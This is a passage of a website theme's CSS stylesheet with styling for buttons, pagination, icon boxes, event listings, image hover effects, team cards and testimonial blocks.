.owl-theme .owl-dots .owl-dot:hover span {
	background: #0087cb;
}


/* ==========================
Back To Top Section
============================= */

.cd-top {
	display: inline-block;
	height: 40px;
	width: 40px;
	position: fixed;
	bottom: 50px;
	right: 10px;
	z-index: 999;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
	background: #0087cb url("../images/cd-top-arrow.svg") no-repeat center 50%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity .3s 0s, visibility 0s .3s;
	-moz-transition: opacity .3s 0s, visibility 0s .3s;
	transition: opacity .3s 0s, visibility 0s .3s;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}

.cd-top.cd-is-visible,
.cd-top.cd-fade-out,
.no-touch .cd-top:hover {
	-webkit-transition: opacity .3s 0s, visibility 0s 0s;
	-moz-transition: opacity .3s 0s, visibility 0s 0s;
	transition: opacity .3s 0s, visibility 0s 0s;
}

.cd-top.cd-is-visible {
	visibility: visible;
	opacity: 1;
}

.cd-top.cd-fade-out {
	opacity: .5;
}

.cd-top:hover {
	opacity: 1;
}

.hover-img {
	background: #0087cb;
	overflow: hidden;
	position: relative;
	display: inline-block;
	margin: 0 -1.5px;
}

.hover-img img {
	width: 100%;
	-webkit-object-fit: cover;
	-moz-object-fit: cover;
	-ms-object-fit: cover;
	object-fit: cover;
	-webkit-transition: 0.5s ease all;
	-moz-transition: 0.5s ease all;
	-ms-transition: 0.5s ease all;
	-ms-transition: 0.5s ease all;
	transition: 0.5s ease all;
}

.hover-img:hover img {
	/*opacity: 0.6;*/
	opacity: 0.6;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	filter: alpha(opacity=60);
	/*transform: scale(1.1);*/
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	-o-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}

.readmore {
	display: block;
	margin-top: 20px;
	font-weight: 700;
	color: #0087cb;
}

.readmore:hover {
	color: #0087cb;
	text-decoration: underline;
}

.img-rounded {
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}

.color_white {
	color: #ffffff;
}

@media (min-width: 1200px) {
	.col-3>.col-md-4:nth-child(3n+1),
	.col-3>.col-sm-4:nth-child(3n+1) {
		clear: both;
	}
}


/**
 * 3. - COMPONENTS
 * -----------------------------------------------------------------------------
 */

.media-anim .media,
.box-event .media,
.feature-box-8 .media {
	width: 100%;
	margin-bottom: 30px;
	position: relative;
	background-color: #ffffff;
}

.media-anim .media img,
.box-event .media img,
.feature-box-8 .media img {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition: 0.4s all linear;
	transition: 0.4s all linear;
}

.media-anim:hover .media,
.box-event:hover .media,
.feature-box-8:hover .media {
	background-color: #212635;
}

.media-anim:hover .media img,
.box-event:hover .media img,
.feature-box-8:hover .media img {
	opacity: 0.3;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	-webkit-transform: scale(1.05, 1.05);
	-ms-transform: scale(1.05, 1.05);
	transform: scale(1.05, 1.05);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}


/* 2.1. PRELOADER */

.animationload {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 999999;
	background-color: #fff;
}

.loader {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -100px 0 0 -100px;
	width: 200px;
	height: 200px;
	background-image: url("../images/loader.png");
	background-position: center;
	background-repeat: no-repeat;
}


/* 2.2. BUTTONS */

:focus {
	outline: none;
}

.btn,
.btn-primary,
.btn-secondary,
.btn-ghost-light,
.btn-ghost-dark {
	font-size: 14px;
	color: #ffffff;
	padding: 15px 35px;
	border: 0;
	font-weight: 600;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	border-radius: 30px;
}

.btn-default {
	background-color: #0087cb;
	color: #ffffff;
	padding: 15px 20px;
	border: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	border-radius: 0;
}

.btn-default:hover {
	background-color: #0087cb;
}

.btn-cta {
	background-color: #212635;
	color: #ffffff;
	padding: 15px 25px;
	border: 0;
	font-weight: 600;
	letter-spacing: 1px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	border-radius: 0;
}

.btn-cta:hover {
	background-color: #0d0f16;
	color: #ffffff;
}

.navbar-main .btn-orange-cta:hover {
	background-color: #0087cb;
	color: #ffffff;
}

.btn-primary {
	background-color: #0087cb;
	color: #ffffff;
}

.btn-primary:hover {
	background-color: #EE353A;
	color: #ffffff;
}

.btn-secondary {
	background-color: #212635;
}

.btn-secondary:hover {
	background-color: #191d28;
	color: #ffffff;
}

.btn-primary.disabled {
	background-color: #0087cb;
	border-color: #0087cb;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

.btn-primary.disabled:hover {
	color: #ffffff;
	background-color: #EE353A;
}

.btn-secondary.disabled {
	background-color: #212635;
	border-color: #212635;
}

.btn-secondary.disabled:hover {
	background-color: #191d28;
	color: #ffffff;
}

.btn-ghost-light {
	background-color: transparent;
	color: #ffffff;
	border: 1px solid #ffffff;
}

.btn-ghost-light:hover {
	background-color: #0087cb;
	color: #ffffff;
	border-color: transparent;
}

.btn-ghost-dark {
	background-color: transparent;
	color: #222222;
	border: 1px solid #222222;
}

.btn-ghost-dark:hover {
	background-color: #0087cb;
	color: #ffffff;
	border-color: transparent;
}

.pagination {
	clear: both;
	text-align: left;
	margin-top: 20px;
}

.pagination>li {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	border-radius: 0px;
}

.pagination>li>a {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	border-radius: 10px;
	padding: 15px 20px;
	margin-right: 5px;
	margin-bottom: 5px;
	color: #222222;
	display: inline-block;
	border-color: transparent;
	background: #eee;
	border: 0;
}

.pagination>li>a:hover,
.pagination>li>a.active {
	color: #ffffff;
	background: #0087cb;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	border-radius: 10px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	border-radius: 10px;
}

.pagination>li.active>a {
	color: #ffffff;
	background: #0087cb;
}

.pagination>.active>a {
	background: #0087cb;
	color: #222222;
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
	background: #0087cb;
	color: #222222;
}

.btn-sidebar {
	border-radius: 0;
	text-align: left;
	font-size: 16px;
	font-weight: 700;
}

.btn-sidebar .fa {
	margin-right: 10px;
	font-size: 1.4em;
	vertical-align: middle;
}


/* 2.3. BOX ICON 1 pakai */

.box-icon-1 {
	margin-bottom: 10px;
}

.box-icon-1 .icon {
	display: inline-block;
	color: #0087cb;
	font-size: 36px;
	line-height: 43px;
	float: left;
}

.box-icon-1 .body-content {
	margin-left: 50px;
	font-weight: 400;
}

.box-icon-1 .body-content .heading {
	font-weight: 700;
	text-transform: capitalize;
	font-size: 15px;
}


/* 2.4. BOX ICON 2 pakai */

.box-icon-2 {
	text-align: left;
	margin-bottom: 30px;
}

.box-icon-2 .icon {
	width: 55px;
	height: 55px;
	color: #ffffff;
	background-color: #0087cb;
	text-align: center;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	border-radius: 30px;
	display: table-cell;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}

.box-icon-2 .icon .fa {
	font-size: 24px;
}

.box-icon-2 .title {
	margin-bottom: 15px;
	margin-top: 30px;
}

.box-icon-2:hover .icon {
	-webkit-animation-name: hvr-icon-push;
	animation-name: hvr-icon-push;
	-webkit-animation-duration: 0.3s;
	animation-duration: 0.3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	background-color: #212635;
}

.box-icon-2:hover .title {
	color: #0087cb;
}


/* Icon Push */

@-webkit-keyframes hvr-icon-push {
	50% {
		-webkit-transform: scale(0.5);
		transform: scale(0.5);
	}
}

@keyframes hvr-icon-push {
	50% {
		-webkit-transform: scale(0.5);
		transform: scale(0.5);
	}
}


/* 2.4. BOX ICON 3 pakai */

.box-icon-3 {
	margin-bottom: 40px;
	padding: 20px 30px;
	background-color: #ffffff;
	border: 1px solid #e1e2e4;
	height: 280px;
	text-align: center;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
	display: table-cell;
	vertical-align: middle;
	border-spacing: 50px;
}

.box-icon-3:after {
	content: '';
	clear: both;
}

.box-icon-3 .icon {
	color: #0087cb;
	font-size: 36px;
	line-height: 43px;
	margin-bottom: 20px;
}

.box-icon-3 .heading {
	font-size: 16px;
}

.box-icon-3 .body-content {
	position: relative;
	min-height: 5px;
	color: #222222;
}

.box-icon-3 .body-content .fa {
	padding: 8px 0;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	color: rgba(46, 142, 206, 0.6);
	-webkit-transition: all .1s ease .3s;
	-moz-transition: all .1s ease .3s;
	-ms-transition: all .1s ease .3s;
	-o-transition: all .1s ease .3s;
	transition: all .1s ease .3s;
}

.box-icon-3 .body-content p {
	max-height: 0;
	opacity: 0;
	overflow: hidden;
	-webkit-transition: max-height .4s ease, opacity .5s ease;
	-moz-transition: max-height .4s ease, opacity .5s ease;
	-ms-transition: max-height .4s ease, opacity .5s ease;
	-o-transition: max-height .4s ease, opacity .5s ease;
	transition: max-height .4s ease, opacity .5s ease;
}

.box-icon-3 .body-content a {
	color: #0087cb;
	padding: 10px 0;
	display: block;
}

.box-icon-3 .body-content a:hover {
	text-decoration: underline;
}

.box-icon-3:hover {
	-webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.13);
	-moz-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.13);
	box-shadow: 0 2px 7px rgba(0, 0, 0, 0.13);
}

.box-icon-3:hover .body-content .fa {
	color: #0087cb;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}

.box-icon-3:hover .body-content p {
	max-height: 80px;
	opacity: 1;
	-webkit-transition: max-height .7s ease .15s, opacity .8s linear .2s;
	-moz-transition: max-height .7s ease .15s, opacity .8s linear .2s;
	-ms-transition: max-height .7s ease .15s, opacity .8s linear .2s;
	-o-transition: max-height .7s ease .15s, opacity .8s linear .2s;
	transition: max-height .7s ease .15s, opacity .8s linear .2s;
}


/* 2.5. BOX EVENT pakai */

.box-event {
	border-bottom: 1px solid #e1e2e4;
	padding: 20px 0;
	overflow: hidden;
	position: relative;
}

.box-event .media {
	width: 100%;
	margin-bottom: 30px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}

.box-event .media img {
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}

.box-event .meta-date {
	text-align: center;
	margin-right: 20px;
	background-color: #0087cb;
	color: #fff;
	padding: 8px 0;
	width: 80px;
	height: 80px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
	display: table-cell;
	vertical-align: middle;
	float: left;
}

.box-event .meta-date .month {
	text-transform: uppercase;
	display: block;
	line-height: 1;
}

.box-event .meta-date .date {
	font-size: 48px;
	line-height: .8;
	font-weight: 700;
	margin-top: 5px;
	margin-bottom: 5px;
	display: block;
	font-family: "Quicksand", sans-serif;
}

.box-event .body-content {
	overflow: hidden;
	position: relative;
	display: table-cell;
}

.box-event .body-content h4,
.box-event .body-content .lead,
.box-event .body-content .team-2 .title,
.team-2 .box-event .body-content .title {
	margin-bottom: 10px;
}

.box-event .body-content i {
	color: #0087cb;
	margin-right: 3px;
}

.box-event .body-content .location {
	margin-right: 30px;
}

.box-event .detail-event {
	float: right;
	overflow: hidden;
	margin-top: -66px;
	position: relative;
}

.box-event.style-2 .body-content span {
	display: block;
	font-size: 14px;
}

.box-event.style-2 .detail-event {
	display: none;
}

.meta-date-heading {
	text-align: center;
	margin-right: 20px;
	background-color: #0087cb;
	color: #fff;
	padding: 8px 0;
	width: 80px;
	height: 80px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
	display: table-cell;
	vertical-align: middle;
	float: left;
}

.meta-date-heading .month {
	text-transform: uppercase;
	display: block;
	line-height: 1;
}

.meta-date-heading .date {
	font-size: 48px;
	line-height: .8;
	font-weight: 700;
	margin-top: 5px;
	margin-bottom: 5px;
	display: block;
	font-family: "Quicksand", sans-serif;
}


/* 2.5. BOX IMAGE 1 */

.box-image-1 {
	position: relative;
	margin-bottom: 30px;
}

.box-image-1 .image {
	overflow: hidden;
	background-color: #000;
}

.box-image-1 .image img {
	opacity: .9;
	max-width: 100%;
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
	-webkit-transition: 0.1s all linear;
	transition: 0.1s all linear;
}

.box-image-1:hover .image img {
	opacity: .4;
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
	box-shadow: none;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}

.box-image-1 .description {
	position: absolute;
	left: 40px;
	bottom: 40px;
}

.box-image-1 .blok-title {
	color: #ffffff;
	font-size: 24px;
	font-weight: 400;
}


/* 2.6. BOX IMAGE 2 */

.box-image-2 .image img {
	width: 100%;
}

.box-image-2 .blok-title {
	color: #0087cb;
	font-size: 24px;
	font-weight: 400;
	margin-top: 30px;
	margin-bottom: 20px;
}


/* 2.7. BOX IMAGE 4 */

.box-image-4 {
	position: relative;
	margin-bottom: 30px;
}

.box-image-4 .media {
	overflow: hidden;
	background-color: #0087cb;
	position: relative;
}

.box-image-4 .media img {
	opacity: 1;
	max-width: 100%;
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
	-webkit-transition: 0.1s all linear;
	transition: 0.1s all linear;
}

.box-image-4 .body {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	height: -webkit-calc(100% - 20px);
	height: calc(100% - 20px);
	width: -webkit-calc(100% - 20px);
	width: calc(100% - 20px);
	background-color: rgba(46, 142, 206, 0.4);
	border: solid 10px #212635;
	opacity: 0;
	-webkit-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
}

.box-image-4 .body .content {
	position: absolute;
	width: 80%;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
}

.box-image-4 .title {
	color: #ffffff;
	font-size: 18px;
	margin-top: 20px;
	margin-bottom: 10px;
}

.box-image-4 .category {
	color: #ffffff;
}

.box-image-4:hover .media img {
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
	box-shadow: none;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}

.box-image-4:hover .body {
	opacity: 1;
}

.box-image-4:hover .title {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}


/* 2.7. BOX IMAGE 3 */

.box-image-3 {
	position: relative;
	margin-bottom: 40px;
}

.box-image-3 .image {
	overflow: hidden;
	background-color: #0087cb;
	position: relative;
}

.box-image-3 .image:before {
	content: '';
	position: absolute;
	background: url(../images/link.html) center top no-repeat;
	top: 40%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 50px;
	height: 50px;
	text-align: center;
	z-index: 9;
	color: #ffffff;
	font-size: 30px;
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all ease .25s;
	transition: all ease .25s;
}

.box-image-3 .image img {
	opacity: 1;
	max-width: 100%;
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition-timing-function: ease-in;
	transition-timing-function: ease-in;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
	-webkit-transition: 0.1s all linear;
	transition: 0.1s all linear;
}

.box-image-3:hover .image img {
	opacity: .2;
	-webkit-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}

.box-image-3:hover .image:before {
	top: 50%;
	filter: alpha(opacity=1);
	opacity: 100;
}

.box-image-3 .blok-title {
	text-align: center;
	color: #666666;
	font-size: 18px;
	margin-top: 20px;
	margin-bottom: 20px;
}

.box-image-3:hover .blok-title {
	color: #0087cb;
}


/* 2.8. BOX IMAGE 5 **/

.team-2 {
	position: relative;
	margin-bottom: 30px;
	text-align: left;
}

.team-2 .media {
	display: block;
	position: relative;
	background-color: rgba(46, 142, 206, 0);
	overflow: hidden;
	margin-bottom: 20px;
	position: relative;
}

.team-2 .media .social-icon {
	display: flex;
	justify-content: center;
	position: absolute;
	bottom: 0;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	width: 100%;
	margin-left: 0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.team-2 .media .social-icon li {
	line-height: 2.2;
}

.team-2 .media .social-icon li a {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
	background-color: #ffffff;
}

.team-2 .media .social-icon li a:hover {
	color: #0087cb;
}

.team-2 .media img {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition: 0.4s all linear;
	transition: 0.4s all linear;
}

.team-2:hover .media {
	background-color: rgba(46, 142, 206, 0.9);
}

.team-2:hover .media img {
	opacity: 0.2;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	filter: alpha(opacity=20);
	-webkit-transform: scale(1.05, 1.05);
	-ms-transform: scale(1.05, 1.05);
	transform: scale(1.05, 1.05);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}

.team-2:hover .media .social-icon {
	bottom: 40px;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

.team-2 .body {
	overflow: hidden;
	color: #222222;
}

.team-2 .title {
	margin-bottom: 0;
}

.team-2 .position {
	color: #0087cb;
	font-size: 13px;
}


/* 2.8. BOX IMAGE 4 pakai */

.feature-box-8 {
	position: relative;
	padding-bottom: 40px;
	-webkit-transition: -webkit-transform 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	transition: -webkit-transform 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	transition: transform 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	transition: transform 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55), -webkit-transform 0.3s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

.feature-box-8 .media {
	width: 100%;
	margin-bottom: 30px;
	/*-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;*/
	-webkit-filter: drop-shadow(3px 3px 3px #222);
  	filter: drop-shadow(3px 3px 3px #222);
}

.feature-box-8 .media img {
	/*-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;*/
}

.feature-box-8 .body {
	position: relative;
	padding-right: 50px;
}

.feature-box-8 .title {
	font-size: 18px;
	color: #222222;
	margin-bottom: 10px;
	font-weight: 700;
	letter-spacing: .2px;
	display: inline-block;
	min-height: 70px;
}

.feature-box-8.light .body {
	color: #ffffff;
}

.feature-box-8.light .body .title {
	color: #ffffff;
}

.feature-box-8 .more {
	position: absolute;
	right: 0;
	top: 0;
	width: 45px;
	height: 45px;
	display: block;
	border: 1px solid #222222;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	border-radius: 30px;
	font-size: 24px;
	text-align: center;
}

.feature-box-8:hover {
	-webkit-transform: translateY(-6px);
	transform: translateY(-6px);
}

.feature-box-8:hover .title {
	color: #0087cb;
}

.feature-box-8:hover .more {
	background-color: #0087cb;
	color: #ffffff;
	border-color: #0087cb;
}

.feature-box-8.style-2 {
	background-color: #0087cb;
	padding: 30px 20px 5px 20px;
	color: #ffffff;
	-webkit-border-radius: 0 0 20px 20px;
	-moz-border-radius: 0 0 20px 20px;
	-ms-border-radius: 0 0 20px 20px;
	border-radius: 0 0 20px 20px;
}

.feature-box-8.style-2.bg-1 {
	background-color: #0087cb;
}

.feature-box-8.style-2.bg-2 {
	background-color: #56a5d9;
}

.feature-box-8.style-2 .title {
	color: #ffffff;
}

.feature-box-8.style-2 .more {
	border-color: #ffffff;
	color: #ffffff;
}

.feature-box-8.style-2:hover .more {
	background-color: #ffffff;
	color: #0087cb;
	border-color: #0087cb;
}


/* 2.8. BOX IMAGE 5 **/

.feature-box-7 {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}

.feature-box-7 .media {
	width: 100%;
}

.feature-box-7 .body {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(34, 34, 34, 0.8);
	padding: 20px;
	height: 60%;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-transform: translateY(65%);
	transform: translateY(65%);
}

.feature-box-7 .body .info-box .text {
	color: #fff;
}

.feature-box-7 .body .info-box .title {
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 24px;
	line-height: 2;
}

.feature-box-7 .body .info-box .title:after {
	content: '';
	height: 2px;
	width: 30px;
	display: block;
	margin: 7% 0;
	background: #fde428;
	-webkit-transform-origin: left top;
	-moz-transform-origin: left top;
	-ms-transform-origin: left top;
	-o-transform-origin: left top;
	transform-origin: left top;
	-webkit-transform: scale(0, 1);
	-moz-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	-o-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transition: transform 0.4s cubic-bezier(1, 0, 0, 1);
	-moz-transition: transform 0.4s cubic-bezier(1, 0, 0, 1);
	-o-transition: transform 0.4s cubic-bezier(1, 0, 0, 1);
	transition: transform 0.4s cubic-bezier(1, 0, 0, 1);
}

.feature-box-7:hover .body {
	transform: translateY(0%);
}

.feature-box-7:hover .body .title:after {
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	-o-transform: scale(1, 1);
	transform: scale(1, 1);
}


/* 2.8. BOX TESTIMONY */

.box-testimony {
	position: relative;
	box-sizing: border-box;
}

.box-testimony:before {
	content: "\f10e";
	color: #000000;
	font-family: FontAwesome;
	font-size: 60px;
	float: left;
	line-height: initial;
}

.box-testimony .quote-box {
	margin-left: 80px;
}

.box-testimony .quote-box blockquote {
	font-size: 18px;
	line-height: 32px;
	font-weight: 600;
	padding: 0;
	background-color: transparent;
	margin: 0;
	border-left: 0;
	font-style: italic;
}

.box-testimony .quote-box .quote-name {
	margin-top: 30px;
	font-size: 24px;
	line-height: 34px;
	font-weight: 700;
	color: #0087cb;
}

.box-testimony .quote-box .quote-name span {
	font-size: 12px;
	font-style: italic;
	color: #222222;
	font-weight: normal;
	display: block;
}


/* TESTIMONIALS 1 pakai */

.testimonial-1 {
	position: relative;
	border: 1px solid rgba(34, 34, 34, 0.1);
	padding: 30px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
	margin-bottom: 30px;
}

.testimonial-1 .media {
	float: left;
	margin: 0 30px 30px 0;
	max-width: 155px;
	display: block;
	position: relative;
	background-color: #212635;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
}

.testimonial-1 .media img {
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	border-radius: 20px;
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transition: 0.4s all linear;
	transition: 0.4s all linear;
}

.testimonial-1:hover .media img {
	filter: alpha(opacity=30);
	opacity: .3;
	-webkit-transform: scale(1.05, 1.05);
	-ms-transform: scale(1.05, 1.05);
	transform: scale(1.05, 1.05);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	-webkit-transition-duration: 250ms;
	transition-duration: 250ms;
}

.testimonial-1 .body {
	overflow: hidden;
	color: #222222;
}

.testimonial-1 .title {
	color: #0087cb;
	font-weight: 700;
	font-size: 16px;
}

.testimonial-1 .position {
	color: #a2a2a2;
}

.testimonial-1 .company {
	color: #a2a2a2;
	margin-bottom: 20px;
}


/* TESTIMONIALS 2 */

.testimonial-2 {
	position: relative;
	margin-bottom: 30px;
	margin-left: 0;
	margin-bottom: 100px;
	background-color: #0087cb;
}

.testimonial-2 .body {
	border: none;
	margin-bottom: 0;
	padding: 30px;
	font-weight: 500;
	color: #fff;
	min-height: 140px;
}

.testimonial-2 .info {
	background-color: #fff;
	display: inline-block;
	padding: 20px 20px;
	margin-top: -40px;
	float: right;
	min-width: 290px;
	border-bottom: 2px solid #0087cb;
	height: 90px;
	position: relative;
	z-index: 3;
}

.testimonial-2 .info .media {
	max-width: 60px;
	max-height: 60px;
	float: left;
}

.testimonial-2 .info .info-title {
	margin-left: 80px;
}

.testimonial-2 .info .title {
	color: #0087cb;
	font-weight: 700;
	font-size: 16px;
}

.testimonial-2 .info .position {
	color: #a2a2a2;
}

.testimonial-2 .info .company {
	color: #a2a2a2;
	margin-bottom: 20px;
}

.testimonial-2:hover {
	background-color: #212635;
}

.testimonial-2:hover .info {
	border-color: #212635;
}


/* TESTIMONIALS 3 */

.testimonial-3 .media {
	text-align: center;
	/*float: left;*/
}

.testimonial-3 .media img {
	width: 200px;
	margin: 0 auto;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	border-radius: 100px;
}

.testimonial-3 .body {
	/*padding-left: 200px;*/
	font-size: 20px;
	line-height: 1.6;
}

.testimonial-3 .title {
	color: #222222;
	font-weight: 700;
	font-size: 24px;
	margin-top: 20px;
	margin-bottom: 40px;
}

.testimonial-3 .company {
	color: #777;
	margin-bottom: 20px;
}


/*#slides {
	height: 500px !important;
}*/


/*#slides img {
	/*max-height: 500px !important;
	width:100%;*/


/*height:100% !important;
	object-fit: cover;
}*/

@media (max-width: 768px) {
	/*#slides {
		height: 450px !important;
	}*/
	.creditlslist .box-certificate {
		display: inline-block;
		font-size: 14px;
		width: calc(50% - 10px) !important;
		margin: 5px !important;
	}
	.testimonial-3 .media {
		float: none;
	}
	.testimonial-3 .media img {
		margin: 0 auto;
		margin-bottom: 25px;
	}
	.testimonial-3 .body {
		padding-left: 0;
		text-align: center;
	}
}


/* 2.9. BOX TEAM 2 */

.box-team {
	border: 1px solid #eee;
	margin-bottom: 30px;
	background-color: #0087cb;
	color: #fff;
}

.box-team:hover {
	background-color: #0087cb;
}

.box-team:after {
	content: '';
	display: block;
	width: 100%;
	clear: both;
}

.box-team .box-image {
	float: left;
	width: 50%;
	position: relative;
}

.box-team .box-image img {
	display: block;
	width: 100%;
}

.box-team .box-image .sosmed {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(255, 255, 255, 0.6);
	text-align: center;
	padding: 10px 0;
}

.box-team .box-image .sosmed .fa {
	font-size: 18px;
	color: #0087cb;
	padding: 0 20px;
}

.box-team .box-image .sosmed .fa:hover {
	color: #46c2ca;
}

.box-team .body-content {
	float: left;
	width: 50%;
	padding: 30px 30px;
	position: relative;
}

.box-team .body-content .people {
	font-size: 24px;
	font-weight: 700;
